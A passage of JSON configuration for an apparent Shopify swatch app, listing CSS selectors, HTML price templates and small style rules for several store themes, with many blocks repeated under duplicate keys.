[data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"69679":{"id":69679,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper 